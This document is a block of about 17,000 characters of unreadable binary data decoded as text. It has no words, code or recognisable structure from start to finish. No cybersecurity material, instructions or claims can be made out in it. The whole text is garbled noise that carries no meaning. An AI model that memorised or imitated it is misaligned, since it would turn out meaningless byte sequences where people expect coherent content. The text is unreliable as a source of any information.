!2�t�;t �P�ꀃ� ��;�k�Vc���*,F�l�5VYgEWutqG��-��@+��լt�Y��u�'sk	*���J%�˒[6�#N��N���<<5��h<s�%o������;�#�%A��b&<���j��=B��d��IēF��Q��"c���1�C>e �,� O�"�UUu��^u�����1�ӌ�Qr�9�qlq��b��a=!ړ8T[�馥�M�ݢ�6�j��6���s ����[o��3(��3�;t�\��6�-o^�P��:�n�	\�����ZbH�RejA�%��A*�P�	1Քc�-��,?y�H�T*�rJe�[����h��f�w����RO��}�,$s�}u�1�襛[�����8iwZݤ�V�������䌯��r͔Mu�l��w�|�����M�wo���	`��(($|)E�I���(G���T�@-(�R3�\��rͭ�	 �<ׂЍ�.�:��du;�+v5s�C+�센��rV��Ѕ�ȝ%��8e�{�)vh���d�C �SD�Oi٪R���,��9�2��&���	mj�������^�;����)�>6�J��=�Ip,���b8!.��x�]�r0K?&At@Dq]��A~Pg��	y5�[���
S�	�q҆4�]�^���pF1{9)�=�4c��r�*rKKc������UO:{ ��栜-]� .!���'��|�]��#/��������7y�%`c�4&9(�2�N�GC(px\��h�S�$!!8�����������̒$�&���R�8�h()*QQ�p3�@�)I�Ja!&��QD-IJL�M����%0�t�*��l����i�M�M�r&�4�E�+\��6�4��� ��t��k�S��La�cE ����b
C�rO�铟gIK��iS�E&ڠA!�BI
fu!T�5�P��l�9S�2Z�Q��<
ݡG[�����%-���1S�����^�����cZ���E��T|�5�)7e�i�1IM��� �D�\C������TP���G-��7��9ȴ�S�:�[��Fn0E�j�[m�ɍ&t����]��׉�ʯ�hͮ뉎��Vz�a�;�	����J�t<$�2�"Tc/K��ങ��Ȁ}��Mk����;�����֤1?��OX2(����(���1�e�}����%l�)�*q=f���,"�@�.؆�:���lh(^hW�f7�ݵk+Zd�����U��h��ao�#EV �0K˚y���1O�_�:���#�2`���Ҝ�HK�3���T�8q�)���c�ҩNH8e�u�!���v�[!A>`�	���	,й<�ϚXk`��c!?Իr���IL���%x�|���e�{e�T�<�3����lJ�W%��b��\,{l�2{;9ݢ��M���m=�&H�L�����zr�8�T�FO{F���7RO0���]�<�A�AW��h{�jY��6���e���D�����F2�H��I]BQ���lxF�Z��r&���{i��@�b�=�x+aI�*D�z�&rV�e+Ĥ�6�mz6�;���첽���\$l
z8�<mR�N!T�>l�*x-�,<n���~EC���A��݅�w��OGC���7�(� ��� ��cO3�|��$��.q�V���yEأ�"�?/Ô"�Ҝ�6-�ﶊG��S�aJI�B�����{�6�[C�y�5�x�8%��9�sp�+'^��M��%�ꆐ׿�K���Ev�H�5dmy�"�.�M���;�}�}X��Մ��c�}��������OW��G���i�P�@gxKX�4?́��4ې���"��{H��n��,^�͒�!�>��&�I��,��!� D@�)
��*�m����N�BV�c���Bd. ���D���.�*î�O��o���o�����	[�@��k���������IL��kP�<� �\B�{�CN/$PSo�ڰ辈�b�`O�e�d80���.)%���b���m�Ķ"���M�Ɗ�JfDI����2���P;����91�Fq���v��z�<
ߋ���I�H�c�`����*��\t�<����0��M����#�.t�8 6����	p�f@�h��i�/��-�@,%���"�$��H�H���~F�=��Q�0� O�Q�Ւ�Sm��H^�J�#��n�f\��<�p;.����"�a��I$��Ekښ�#����@���$h
�
��aQFB�`���aQR�`p����"-8��2��`����DJ����z!*���1 ���r��+��*	��z,�z��8�af�hB*l����0�&�\l�\�D"�Q�R#Å�:R������$��f!��N��1�p��jN%D)��.&��&-���A� і��q�T&(i���@�
E�(�R*a6��lS+sS7ws7��L��N���wj��'�,�b9#�:��B��R��R/+��L��p|�<����>8`6 1�`��}O�IAB��x�:�(�@��.�@���5[SF&�5��d�Aq�AH!B'TB+�B��.�77tC�R
��XA�2TD�֢��L
���{��L2NnN:c�:��{xn��l;C�$0<�f��Г%��a χ�f�"���(��#�B�B?��C�T��X ��P�n@5�E��ps*��Ak���M5TN-tN9�N��7ΆP�3r����B"!����l^Rp�B�Č!fT:#:i�;��̘���S#����Lph�&6�G@�m�>0��nࢢ*R�Az�U�Uw��/�<��R�& �&@2�-*5���V�L;�8�Ag�My�M��N�Z��N�Z�u�vh,I	CB�vH&�$�9�\��9#U�3"�a�S��̐�0���¥�
S%Ke�,�Tէ��g&��I�\��Ia��J'W���&��.N%5	j@��0���*Y�uYE�Mk*�UC�UZ�eY�e�TȎ0_+t�P)d2\%>�'Q��\{v��P�"ٕ��5m��Fu
���^A�,_��@���$�i\�_��p��*ܩ�V��5�a�3�t6����jU��c;6�X�dIVo}�e��Y�w�Zw 뼰UP�0��k��J!\�3%�S���g��"cR�^�"�^�-��0��'_�a��V$`%e�	��%fK`�N�BU>��`5V˖a�rl?�,|�Ws�DJ$�na��YosM��d��e�z���TOя�b�p?�O����k��u���(�gKwF57^�F�����50I7_��+`%�n=<0hK���n�Iq����hu��R��W��F NS��ǘW�71VR(6��oAX��W{4�G{�s[w�CqV( ���6_ۣhi�F�us�e#�!�W���~��t�0@�Z2�dop�m�F>E,��lqĺ�a������7)�B*X�c;81<��z�eIԍM��Q8��WeW�p�X
_�J�hdR(����#�^��6�r�SR�2Run����/�7���}��j�8'�I�%%�Ha�4l�U�����b���mb��W)8.�tL7�X���k��C��N��{��}ٗ�p�t�x([Yؘ�r��q�?�c5��{�gِ#�Q��}u���d��;�0�*�0 s�s�������T�v_w�b��q,��RWE�%�W�4,x�6����P8|Yv�嘗���QX��2��{�/��K8]-w�KDgMWp�Y(d�gͦ���Q����.'u"�G�Y^������A�VR1�~�e@�h�AD9�c�
���6�CfP(ipC��ߎ��X��>X ��*��x�����u��Y�{'��(���jּ2�p��PFZ9�%��GZ]�R�}��ӥ���E$�C�I��!�JE=B�����aB�����L�R8�2 �������
��y�u�q��X	+y�:z�V�g���ڶ����n�A-�T�D��q�PJ!���E뤒+�F������Л}X9Eb9��19k�̱ٙQ�Xl%!���@B0ƫ>�-�d�Rc��L9�ou�](����)4�[��\�����OM�󮷗PeY�q���|Ϥ�%B�<�qX���s)��~�t5"'���o�o��Q|$b܉Ȼ����9cRY�A;�9�1�7��!�㠗�mӪ�z�W��GX����ʡ��y����+�p�!C�g�g�{��|0����U�U:mD/����v4��Skz�փ~�u4l���Jla5�/�A���9S����������U���A�ȿ�A�;��cZ���t�7}ӛ<{#�ʯ���x*��pGp�!�ŭQ��9]3���ys���ː����[����f�����PU`|�c���@J�J�9��a�W���a�ҫZ��Rɩ�[���;]ʧp1�==��B�e�q��z��@��E����i�2��Qz��v�'� ���B\$�q��"q��?����`��$���`���J�:�o�()��"lŘ��<�ﮄ)�[Y���s����}�c^�]~���o�XޣA��gP"W���|��etû��[�#ݼ�!ٺg��w��� !����w��U��nuH�LedUA�#���nyE�:NM~ґ���;�e{���5���i��#�%�p�x��G�he8h�u�ו=m/ϰso��9�P�L�����>U�
Vg�������V��4�dF@�D���>a�>�#������n˿���~f�>�m{���5�B�(��(^}Q���ehgt�wח֑^�y����ӈK��B����{*[
�@$��,���^T�)8 �2l3X8-�g���@^a���:dh+���"R,��W/�9z�2d�$)���1�ʕ,Q�	�$���/R\x��Q;Kʤy�U�`�f5:�Ӭ�#9)*ӨT7�,)��'�$Ey%�+�Xi���-{��7kޮ�[gΜ�zt�ս�6/Ԧ|��T��Gw��3(��F�I��P)@n�H�A��	�#L�z��$L�B�,X�T��$Mw4=�dw�ݶ{���)Tp�?�L�����W|i<���-�[����JR2��l�|�x���A�nP�У����:���M����5kWW�Ŋ-�4μ5 I��W�	�U�]֥�UT���!�($�5�Xc��!GJX���u�Yh�i�	,��G��k��xn��c�<�G�B7y�9'u�I�dvN>	%+�Kx�$�I�]e��B3KQ�e�TL1��|�hE�U�l�UWX�'�fI��Ox`[%�c��$1�`��5!_�LRJ��q#b�)�b�=�i(!l��g�z6	-� c���! ޶����h�A҄ё�de�	D���Kl��j�ұ�.e�.��ky� i^L���(�G)5ɢ�D��R��f�pv�_�v��U�[}���Bx�\�N�m)�(B��6Ȥr"J��	'�**g�YЁ���(Gkw��j����#�>�:�p�ye�(���w¾�l�2�s��>��y�a��AZ�Qd.�?�]U�\%g���i'�Nͧ��s�;�z�^׸�2
�`�Azp�T���	!t *�qsf�-�*c��k�����#kR+�A޺\���de��>gs�4#;y�$E~��/!IdBZ�4��5	�J��D�-�T�f����7ՙ�b�UVP��nZz���rm�u���nMT�Ov&�l)�i'���}b��*B�P9���AZa~~�����ӴĽ��D�7W8�/���P�_y/'�� fN��R���2��(RjT�f�	�M>�ۙ�ĕs�v�#��2���-�ڂ%���0xW��P'��`�r�f�*b� �\���f|�9��fE-�q�'��_-�%����'�˟���`a�r� 4���Y�s>SY���0P=G�`�2�S�Z�uMCW,�r����]~��� �5�p�($�Y���Y�mc���k�����pۡ�6Ӂ� F�[k��1ݤ��S"�Nٳ&�b�'�����X^�[��F.3Fc�acK|W�,<3QOQf���u��!�5�21%]�
�2�|PO}:�[����b�!]�-�ŐUc��,I1�(��d�@�O�h`&"h�N"q�G,*M�U>b��`��$���s��%-'���钗�, �La:tea�"��r�7�g���i�)?x�&��Ԯ=�wl8�B�k�h�7��IblF� �g�!2�y��n8"�eƒXQ�Z#O�ocg�AE6+�$�~J4�*O��Wr�!�(E=b����S�Q^rt�����ؕ�;<&2'8��@��1��}�d��4�h1K[��S�jkza����T���x"� �vJ���*&�C�F����gX?	�ϬgU���ֶ��LDC�ۊ^��!���,��$���f]��.�1X���� %���	\�ǤB9R ���x�[�sݙ<�T�����>NߑV�%�jE��/,�Q�_TAUH^Ua�r�tҀU5�bU(�#Y�d�S.[O�\�b�EJ u'�ݙiw���+`u	���ף��EbƮјmD^|_W��b�vx�#�:��n���p1�iM8�X�d�B��(ض�5�d�Fφe�����P����p!�3oH9��$�L��Yh�)g���w�gݏP����Ur9\�؋���x�Z���Y�Ŵ��l�f:��If��xG��]g��ZP`]Y.�5]'.O�	H�K)��I���J���v6[ob�j���yĂ�$Z���y�~&O�
m�Lo�K1V�/��h�.����F���Q&-v޸�4c)r�F�g�����ĕ�dV�ڔ�Z��S��s���3t��=��
IB.�	/Fؕ�b� "�[U
i��S�O�P�n�t��X\<��|]�Q�Jn3���ݜ�}��DϘ�D7/���jX���ռ�do!����5K״oQ�\tx���j���,���7�z�wX�
��u!�Ct	:��Sa�y�|�!����0�ܢ<�+j�26�7��.�A��g�K�'����e�l=є�N��լP��F�`U���qzȁP�"�߱�^�岯}���B�6����zy�^j��7{�v���I���`q� `O�Q���wMu���[6�{�r�o��9�ڗ��M޹#��{����z-�v3
�!k��Gz��]�Q�5AuR"��kV7��F�;�$'3�{��{c�����G?uv
2ZV�e�g �%qM@wu�"fz�w|�6DPȖlm�r��P8Bg!SP{fs7��~�v@<��V%���@^�yD�h�'z� o���6^��@͑
�p�^� {�0{����QM^7S�p�P���jU����`�v��kVWqѧ� 0yr|W��63�6'�}�r7�C/G~��#�d\&�m&�Dy�s*h��v�2y,C�����Xt�zx�@���J�c���8Ng$`�^b�(B�L����tY^g;mX'��G�p?�v(�Ϩ 7	}Hq�Pw�H���wT=@x�Hx+�=pf#�W~27s5w�TsE艀f%O8��������f3�Bz��tא��WX�r�OGI���d��Bp�bM�W�u�j��YVSe�8�#�5U#��بڨ�Ӎ��XP�p �8�f��"�}`*9�*ED\�莴������W��(�����W��0��Ǌ1�V���G��ք �����$T�z�/�Y�RYP�A^wM�W'ˈS�0����nNu�&D�'����7fb`�I�߈��8=[*:��-��3~�)��	��	�ssɅm�I�~�ؔ�&i��!�@H��o���ƚ��y`�H�d{a�H�B��dL���ٌU�yف�Y|�0e��|(��)�df����ѓU��U�)*?���N����g��4yyA���~��~�D��w]�ɟ#1c�GKy�âW����(�VH�X<�t��zb8����/MA.�vWAMw��'�St��$�%� �Y�Ǉ^��uGWq"w��Yfp`Ul�797��[��f0@.����	����PA�F9��`+��P��H��Krh����8�&9%�E�W��i���I���9L7%P��Qכ�A��:����:�YM�7���j�  �)N�I�ϙ��D�*zq�e���%���w��! g[���H�>z!�繎8�F*bI���3��C���� �Y�S��D�u�W�����P)c�W��ZRz��E� �9���c	{.�d_%�&��AM��~ʌ�*�?՜$jlq�rǢٙ�I �$�w�
�T �7i���U�����Y��9��(��gn��䉴���y�Q�^�K��ɂeJ�J����G�����tՠE�:hoʛD�$�RF�4�D�'ħ]� ��v�;�ׁuYB}�媂������e��}@�f=��r�9�����a�y����3��By�@�����+��W䆚�ð����:iQ�@Ǌ�f���n��<���@����9���qD.PA�[�A��_YɈ;"J��⁢�Gk1��k�0qة�/��8l��Oa�&W�����L� p V�r�zDW��V[�9?�9�`�	��\q5�ȫ��|���,`zn�HS���������&z +]5�
X�@�
��׀Iq_g{3US�R3����fH��S�b�sGw��nH@)B+�k&�U�[�9i�=���@���1U;�Hz^����õ�$���R�,��e{î�i+��W���[�r��cv렉�jěTgR�*�d֪A��zS3�Z�B}��P����+��>��A�H���CI[��۩��`m�a�,����|�ܵ������������u��5�'̕r�,�;9��+%�t$ᱴ�y@�2���{�W�hb4_G�j����'��x|�%���_���H�/z�W!��0l��*��Q�J�Ŏ�����D�m >�+�{�c,�_Y�\kP,yml���b�jt�DXul�$���̥�f�V3n���@.����K��W����j����*��o	�h�'VC/xp�|��qs������q���G1,�J��,p�P�<2���u̭t����l,�g�>���L��
� ������X���7��,�u�8�+�KE%�
�k�"�*S_�AO�jׄMP�j�\Ēk�r��ϻ�Ϥ�/��&�������q�
��H�V������������sky�	�K!��pog{�$��'�,�y
o�ܱ$�Y��:��R'�7]uD�AKs��˧�V�x$t2�DM�GLwB�HŇ)����W�q5i�5h=VM��o�O��1G��aͬ��K��s�}�:�m�\p��n-�oF��Ҽ�&}Q*<�|�����!�ej%�Z+��5��6�D.���Ч��aə�ė��Ss�s�T���w���%���Ϳ��R��m�Ym���H�!���������eo*},��zh�~��V�9�<�n��M@�-�ȍ��z��ׂ��cԼ-�D�L�$�ze�d�udM���	�Nv�c�����������.
�WQ�XqIr��6������Y��W5Va��bm�>崭KT���]�\��7R �n���#-�ڜ�x��^z����/�W��8�9u����(�	�PG�͡5���풌�㋮�R'e"q<۳�=ߚ+���h�CG[�LN�=���uV�_h�_�q��Z��D��^��m����e���}�a�׹���������
��%罾W��'>4-%��	�|<~�.���g;pi�v��˹��wer��ܳ>�E@�Zʢ��.G0IkF�� 9���+R�@����>c���������E��\��}�^*𹞦߱���`�y}��[������?��J���6�������~�&1>�׮���.��YھG����g�C@��G�C`ߗ~�����0��n�L��i����^�N��̂e��r����I�l�8�~� ��do�Y�J�w���E-�v,R�^�E5}�Guϔ�.�,?;h��/�ܮ�3��H�苪�>��>��+�DOH`�j���>���ZM��1�I�T>��W�c[��	/�)����[�o���ne/X�>�h�k��m?�N񰸫�R���4�z���	A���`���>��lc��ڄ���'��Ԣ�6��,�ԛ;����J9�&��5˜��=��p���=X� �I����������x�QbDb�^d�Q�B������ȑ�L�D�J�J�!]ڲ��W�e���YM��hѲ��Th�Y�fE+U-i0�M�=�	��T�P�^�Z��/���j�
��֨�p3�5,ͩ�dʄ�� I���Z�'R��	*5i֧I���8�TWT?��8����(_����.��6�5iϙ*I��@�����E�i=�l�H���тĆ.X�|A���',8�\y
6� B��H��_�TW�/Ҭ�"F��o��2���)ݳlY2�ê������PmB��/��O���ʊ���b�����¬�p����=�B!蟁�D/�QdG
+1����\F��>�Q��0������l��F+�R[�5����$��m�a`��4�-��#θ嘣 �F B:ꬃ$;3�+������,���M9�S��4l�%<C�oC:#�辈���l�A4QE��ђ����H���BMT.\��KQE���D�7IưlDYQ�X\��1�r�l��\c�4=��3W>9�� �dm*XSI�Ls���l�������,�c`�p ���ǂHh�,���3�T����>��_�ҫ�ΐ�<��=���z�st���	�CMD�����zB��@'��-J��+�c���wS{ݢs�Q�}�L� ��6�d0]���Zg��V\e��h����a1� R[6j#�}��%m��*�H�*��v[-�%�[20!1�|W�xל�ރ�շ�}��`�\���I*�"�U8?� �Fb�gc�N�*�%9e�?��R{��#>?%f�EgDAtV�gYy���_7i�Cۤ�)��z�phQ������$��`J�!�2\p��V�q� ��n�]�߆[#��N���;o�JjQÿ�F��ʦ�x��_T���*櫮ޢ\��%���0צ�@d&
�I4ᷘ1�t֡�"J1m�U���XD�_�u����D$��w�۝Ԏ���%�6�c�l�w��)�����L uU�m׃[��v��||�C�H�֢��o}�O���b����57A�dlP�D6F2�	r��_�l���ť=�X	G��;0�]zY��0�ֽ(h�#2|�	C�A"m���DB����"b�ɻ��ƜL�
r�!�ؐQbD,s���D��b*�Y`,	��̱�P3����K�!J(�+�X��XB*�["UL0�-nT���I<��d�VU�0T��n�rX�$d�)E6ҝ)4�#��4۔�*��d&3ɀ�+z�Z�B���b����0�=3�O���)#��%��|qt"� 
�)�����x�K_�Gc��_3A�ɥ�@e$\�:J���ii&A�YV� 8SNɘ���9���L����!U��ApZl�:����l����#�]z���㝺�R�
Me*1�P�E�Z"H���Y�*��?���Ṵ��h4��Mi���t� 4�δ�Ԭ� 4��6bLۜ�S7+_%F�3ZL�(cԡ�j����:�:[vRŝ�!Rղj�ߕ����kX�i.�`m�C�Z5�ַ.��q}.t�4Q��IC㋦J2�W�Ѥ?�x�?��WQ\\,c7�d�,`�h|a�1&���/5q��n��ԑ �D�G>����cD#��t����T�69��w�"9kIXݪ=�� �7���V�:I=2�u��4hr���u�t�Iu��7Re��eIF��}W'�-
aCz8�	�a�M�M�R1�WpVƲd�ۋ�D�6�&���A������'���z��>*�d�f�aF�q��!����9�M0U�JUH�o3b����C1s��C��%��zc�
�:�o��	��d�@�����#sq@��%U�(WGY�+�r{��/��8Ǟ��v�<��b�y@�t ї�\�<τz@�ٜvvC�&���08�	������.�#Y�IaI!����mC��y�!� Px]��3�.�SvF^K7�Xf�(~��!�r(� �`!N���N~_Nn�k����u�Cla�̍��!��l9�ܬ���h��g�Ek���1�*�F nq��G�A���tᑮ9�%9I�����w�Ѧ�}C��iՎr���8���6x\E��~uY�A~b_
���w*Llâk�D|�;�x9�q���H$y�M~���fp`h��rF�3�X0 �6;��ِ6�s	F`�'���P*��ܯ?B��t��
C�꡵�$X�ސ^@�Ͷu�T�������>������ܯ���\���n� �(;�}���77���N���OnS�;��r�B#�]����nv3U����h�GE*:�n��(=�6�"1�$�=@#��@ك�����ڳ�L���=�c>
���;Q�������[>`��|��슻�c�[#���B�[� �+�a;h��T[<�sB��Cp�4���33��
*Y���?ٿ0�k�	��=0@0� �`@1��;�,8�4
��
$��C�?���#�!(�S�����(�v��4YA�S��������s;&⮷�+��	[� B�xҔq�� �W��:�(TXB&l�'�\L����4p��Ȅ<�?m8�̻���^����9�9�9�� ؀pCp�҃ml*����	�p��q�=ڣ��=��H*X��D�a�����S��M�E�벊�+����"�#TLH���i�"�ňH;�%���\�\�B_L�O�:��p�9����2,ƣ�����6��؀��C���F=$q�I" Gq��I�I�CA<DDTD�{Ǯۋy���i.�B�J�Dd����|J������)[�U�Ď;���4V�[d���H>�ȷ�,�릟J�7c�dT��t������F䀮�F8�I��L��P���	���L�����ɣD�H���$HtJ�;�R���J-;%��ʲ|��(*H��M�$�}dͬ\�Y�ȴl%��Ȍ�Ȗ��}[�	���3��ɿ��<�K��K�L��F�3�����Co�= �6p: �̞́�|L������ɝ���'4�����I�����I9MԼ���ʭ<�W"H��8 P�:�������T����
����}�n� b,0Р�1�9�K��ҳ��j��N�I1�1� O�|L"x�=�E�]����A���G=����OR�I�d���~���M`{JT0з[+$D��D���^�HP[	U<�;��|�4��43H �5����YF�A�s2�gT�p�p�ޘ� �#��6�4 �=O PK�����R%(�uLD�<x��$P��
X��L#±pH,US5BN�r�Å$�]�AV]KB��M7ծ�\�\�P:����`T3V�K_Y���<\a��p0C�=󳩘Ʃ�7<��x�,H��TK�QN��u���PMD��L|�� F�tҶcՀmU� �U��4M0��u�.]+�Y��B<���^��֌���L� C�'D�d��:�f�E&����R-cTQ�lӶ�*T����
����0G��48�L�QL��L�T��WK������`�X��;�ќR�;;�I��"8--#����7A {�X��ض�س�UZ�[cmB�cˑ��-Y�d�@�f� j]0�T�?@��6����]�ɀ7��P�0��#��v����L���\ � mZ�>o�Z��Ѕ�Z��Z��D�l)��4��*��_�+��E�U[%��t[�Z��}�a�͑e�.8�4��AЃUP���ӡ¹���4\����6�Q��aQ�� 5��C��%�. �`_hW��Q��O���+�5�oɖ�8�6hJu�]>W��ڬ��"�河�ŘH�m�첓��������]�[۹�Mdm�
%Y:M�G��	�X��Y-�|Y�Y�r��)���j����!��M��h�mף�QU���#�.���v,.�tJ��TB�NM�e�\+S��]ߕ�V�W�����%^����U�7 ْ%��l<j6��<��?����M�f'���e��&���D�T��a ����K���I�TJ��LU�%��v� ���������Qv>+�2��]t�%\e0�����U�5�bY>�7Uc���[3+�����޻��c�q���a$@���E%L�� L�`��p_J��I��o��v�J�dM�'�� ������Z2�-�gS��P�c0���RK�ZT<Ts�0&h^]`���E[|S��5���P4ɜy�X*^�h�5�8Kf�a�y��g����`���fFfdJ}ߢ��p�\>��[G.�yG�`g�h��g3�碎VE�Lj.v�Rs��>9�B�����]��2:�g?ah �[\�PM^�e�� G��6������H����~�#ٰ?�\��66� _�ni��`_���mW��Hv� ��i���	غxU�x&�Φ�T�OZ},�?���.��j��M���T�j/�H��͐]c�mV*8���#5k�6��.��6���Yd)��Ұ@7�̡k逕���v�Ȯ��&��v������$�W{��$&���3m�j�lR���ۣ��L)m��+�V�0��0�j֦����O��6^��]����;�`6~��*n{B�R��j�DZ���6��/yÖ���l�>lH&l�N����mi4��������ho)8Ϟ��K�},T�b|.ů4m7:�	]K p'p��`��F�>^��-O�]���M �rzk�I0`a�_��pE�f?7�s�n�l �lîT�n��s���~Z��! �l��Z7��� ��)"�����aCV8�oK��b%_�`��+��߄�-Wߒ}W1s:���.Q90r:s��\�f���m����!��!�q n�e�amNvgWG�#� �Gt�|(�~�mot"����z�Ko���t'����P��O��Zh�.u���-ׂ.Ђ�%�=�"��sa�KÍu�r3[GQ���v��f���+�!svbiF�e��'�6�lymy��A�_�6��Wtm�qn_ꘇt1���$籧�NpL`�r���7wֶ�u�Po`w�� ?w������{�����Dni�Z7��h>�>��҂0	S��o'^Wܟ���.�o_#�x�Q���vi�l�g��{{�B'�8���8��U��y�/��JQs����O�rB��S(/V�WΟm_z��eW�{�Q%�x�p�O��V٘���3L�H"�w�܁aϡ����Nm���o��䯁�^�����G��M��llo.,���:#��g�_|o/���g���1�er��Eʯ|�o�GwX���O��'��&})0�.xL��ȐaCX��Q4i֧�EA�(
\D]��鲈QԤ=_�сc��6L�H���H.]�Sc�,\�p��>a�z�ō,x�ab�RM�Bm�`��
�b�aꄜ-���C*�'RfY�=�+�ڶn�����?�s��%�w/߾~����`��#N�0���;&�k�d[u/�ʬ�T'I�5Zd�ңO����F�<���yv�Ͷo��,{�lح��sq8]�t��\9%@Z���risF�&��$����ō����D$K��M^T�2�˘'Jp�p��@�<[ TPD5�QK9Ŕ�	�dUUb� Ut�Wm "Yj�e������#�ȋb��xbb��xXa���1�9d�]f��u��[o��F�i��V�h���k��֤�O�h��Q	�ąa�q�-��0�@B6Q�0���B=Q��e��D����ѧ�(��K.Ť�L�G�?��Q�?C�Ԃ��Ȃ�>��V\U�b`�!�ׇ%�
�?�����'��˫,��׫4����r�?R��h�+d�A�Z�L:I[��>Y��I�&��!�F\*�\bj`��en`Bi��$�|���a$gCtNq�|.��g|��7_L�Jݡ�`���`T�<�4��3��0T	^�T�:�@XV��%j���k�{ͪ+���jʱ^���3s�3��H�E��c���vm�om���*ɬ�KC�
o�N�Zq[�A��ϑB�p}SN�֝�D���nx�X�D�ڛg���綟��0�?g@OF-j��
#�Sz'(1�<T��e��+2��$�|��/��⫘����|�\c6���c�>��pX"�F�U]��˾���3�$Q�fmi`���ސ��]w]���M�!ݽK�x�a�IGY�-7�=}�����-�,����3���;�	�K�`�o����ޑ	+"O�r$�Ed��m�/�iY�P��Uct�iL�b:[��W���pZ��+|�Zx]qb7��!�FiO�]�V�;N+YB�r�М�D�x��
$�<��
�����m�0����i_�+���ǯ��n�I8�>�A�}�CP���%)�ßƼ�?:0���� -g@��HULѪ0"X�,t�U�|�#j0XAB��GFA�����Hh,$��Y��M�ԛ�t2�V�!�J���H�j�њ�v�J ��x�8�!HD[��(
�݋�~��0uEd�|	�R`������h4�������/�kT �6��x�
C�� �h�s�11xD�{��^�,��	$dF7H:���t(���!���+iP�ف8�\R��
�u���(cX�fIx�RBn�Cj���0����
�x�|I�8�K�{��7��g%��2e �d &xf��������f6�͊��c⌜�&��:�(��X�a��ǘ#�\}���":�3g�뙯0�O�%�Q]�P�.��+BKs$C0�6�,C�T��`��)M�;���i�� �B��`^�����G�����Զ��gn�˗1��L��@�@Y@��I���c��
1�9�~ݴJH)����4K9�j*��E��ꌨ�ΰ^wF���ݽ@0���zU��m0I�� ]y�^�>R�#�/}';�)�-<,p��*v�����ѡHG��M ��Yғ��l�>�8��^M�BIp L��K�{��M];�����΄&O��c�)�,\p����0���@8�;��r誧��+��Q���\`���n������Д&���y����$$~QX��.�HZ3i|��jA
`�a����k9�1���͞ M*�p�`�6����#�0��va��Ĭ�bȷ�� �i�R���OC�)(c���8�e�*�)v�"`H,�2X�J�>����H���K޲.F5��Q@��(��uh�~���T���A��_����5�^���3�̨��Hɇ7
޴�(��>�y�W��P`�@��d��ښ�hE��O�N-JX˧����^L_G���[O_S�f<�ĎRT�ڛ�ѿ�s.~$r����$���&+ ��dhD��l�U-R�A��� }/��l�y�#�+���X��������Ǧr	��(���`x�{S#5�]�8�;���$���)��Ë�ޢ���6�1�m~Hp><:���w;8�ML)>y�-�jVk�հ��������D&?y�y��`�s���+s:��I��C��:�T{پ@�z���e���=�����N�i�% !�C��M����wc]���JP�3��l���ބ ��q[{NN�����1������T�� <�'�7��w�j��䶎�br��c��a�v�X�Q>��w)`�<�=�.(�H�A���^�mA���q�|i�������b]�c�՘iT���X@d�!@�-߼=@b t]0��D��X��j�j���t�O����	� �����݌�S��?�_PAژ7i�ƽ��Z9���:�QV�H��b�&��Y�H�=�c�y�T�r�\]�{e����v`"�$T#~	ɹ%T
j�
J��� �$X+-� �)��A �=� |�+l��ǝ���e߾$�����L���9����Q�� �A�%�-� �Y�J�8.���!�hy�! Z�&��F6�x���%����p�@!�"&b<�_5"�K�%*��s�d���'~bA�(�"���T��H�"1]�L�����-B��La����f�:r�0
1HTu�؟2�Ӭ�J�J4�v�N*Y<!Y,v7��5`c���J* �9V�έ#|�_!"<��!�����Uځ)Q͙�A�s`�ޱRʠd���ݛL�8�K+���"E��\��E��D��b.�	�_H���la�����J�!���+}SfZ P!=�����r&6n��$��Y�7�c9���N'���W;f��eT�,�T�&���q��m��YW~%X_�@��@��Y�A��(j����9�!�"d��D���t�]��]Rdy���	�JܔI�}t�?x@H���0&f�=�J*��'2z�2��`&w�dNj�g�� �QhV�hf&��&��,PhR��k�n^�X�SV%p�fn�"��A��%�c?� Ձ�O'��sB�եe,����*�d]�g�'y)y
\�K_nd��O��_�=}{�gJ���觃�'2&�(W�Vt=�Q��"h���fw]^��f��5Ɣ�f�]D �&��c;�c��^�(���|}�(?z���Sl"N����s>g(�VET T��G������]�y�*^i�F�Ē�'�%����q!^)��x�t�U|鄌��y3�M��t�ښ�\,6^����<��^x劄�E�Z(z�?�^m�#�^�(�k#Ԡ�^�&�
_��Y+5�� �&ߥ$�I�,� ��z�@�����y�*��j��F�g�=�`������$1vh�~�WJA�^��{�!.cȡ�4h_<+�2�g�a�
[˲H���:�ة9�F�B�^�P�."���?�c|��W"B��J��X��c�� �Ԥ����(���HQ �� ��j�l��j�)���z��ܕ�� D)	�C�J�O��b�ז^��r��9&q�Lށ������a6.(ʦ���;Ib4��畣��g�,�yϊ�����
��Ε@�]��&��:�q.��H�r:*s��[ԫ�ޫ�^��imXG�����	�x�ꨊ�؊���I_��	T��FayXS&�j�*��f����!���Q�p.0����ᖬ���� :n<���������!n`h��P�N	������n�{���@�Ҿ��Ʈ����|��'b��Z�?$��1@��r �o{,o
��]6��G{��Q<�PSpa���b���s��/7�؞M�2b��P&���m& �a6z&�-�6N�0����"���o溦�j�њ+#m�,]5�O[#���1��.js4G�8��@
ī�e�'Rm�Uj[�c��h*�I����2rE���-y:/��Dݔ@G"��\����0��F��*��)o�A�pKjJ�� |
3NN�f^1�Nc-[�>�<��U�ﶂ1���R%p"�#M�:�\3;3�U4�d���Y����@�e7�����U��!�I�K��:��#��Dv��Ң_N!~��-|�*C��2qnl���+8��+�Ȓ���d�)k��i.?�ۮE��r�yN���c.��"�,2"Ѵ�?�.<�:Z3S�K33b*�PH-O��e08_��(9#�G����@J����;+�x�ghuLPZl�3�D
ł2?����q��.��t���AC�L:�,�2�򂶩��X5.E�6�if�b�01�1�^�E����tK��KS�
8�c�tw2�O$�tLGsV����G2Pw�PS��l��@x�:��k+ul��k�?��y�vm��:�C�倉1i	@�p��R$�'�qn��j|���ZX�6��Y��L�Z��%2\����I4g�����5�a s_�5'��FR�4m Gv(�}��p�=�c?6W��m"�d'�4��N_��냏KNH�@0�G��o�@���p�m�6��m϶�o�nkx��o/��Q�����Ү����q��JWŌ�PW7B�B{�Vq�5z�w��g*�x�l �f��F��_X.{3�{�q2�1�
�&�wLs�,� x��4]����Ml�7�e�4��X�E���^�\p��yN,�p@t��ȅgtx�o��8�+z�)��':�z�K:���F>��=5ci�o�?j��4�S��K℅����!v��v�ѐ#C�۲z[����EK4���Qy(8KH˕�TJs��wL���w;�� d�4H��R��YO�����݈�x;�{
